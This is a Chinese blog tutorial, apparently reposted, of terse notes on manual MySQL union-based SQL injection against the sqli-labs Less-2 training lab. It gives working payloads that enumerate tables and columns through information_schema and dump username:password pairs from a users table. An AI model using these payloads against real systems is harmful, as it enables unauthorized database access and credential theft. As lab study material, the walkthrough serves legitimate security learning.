3-sql注入之Mysql手工注入

发布时间:2024年01月05日

sql注入之Mysql手工注入



练习靶场为sqli-labs第二关数字型注入

sqli-labs数字型注入

在url中输入id值,执行查询sql语句。即可得到对应数据



less-2源码分析:

浏览器 进行数据提交 服务器 :

get 提交 : url 数据长度

速度快

用于:

post 提交 : 服务器 安全性 数据量



注入流程

注入语句

手工注入:

SQL注入:

1.判断有无注入点 and 1 = 1; true

随便输入内容 == 报错 注入

== 没有注入

2.猜解列名数量 order by %20 空格

字段 4个

3.报错,判断回显点 union

4.信息收集

数据库版本 version()

高版本:5.0

系统库: infromation 。。。

数据库名称:database()

低版本:5.0

5.使用对应SQL进行注入

数据库库名:security

. 下一级

infromation_schema.tables 查找表名

table_name

查询serurity库下面 所有的表名

database()

= 前后 连到一起

union select 1,group_concat(table_name),3 from information_schema.tables

where table_schema=database()

表: users

如何查询表里面有那些字段?

user 字符 转行 16进制

union select 1,group_concat(column_name),3 from information_schema.columns

where table_name=0x7573657273

username password 字段数据

select username,password from users

0x3a :

union select 1,2,(select group_concat(username,0x3a,password)from users)

on select 1,2,(select group_concat(username,0x3a,password)from users)

文章来源:https://blog.csdn.net/m0_62978778/article/details/135400793

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 【物联网】EMQX(二)——docker快速搭建EMQX 和 MQTTX客户端使用

- 2023年终个人总结

- linux磁盘管理实验1

- 如何写一个windows上停止nginx的脚本

- DevEco Studio快捷键指南

- CSS的三大特性(层叠性、继承性、优先级---------很重要)

- 面试官:说说你对Node.js 的理解?优缺点?应用场景?

- mysql原理---InnoDB统计数据是如何收集的

- Linux的启动与进程管理[上]

- 【FPGA/verilog -入门学习15】vivado FPGA 数码管显示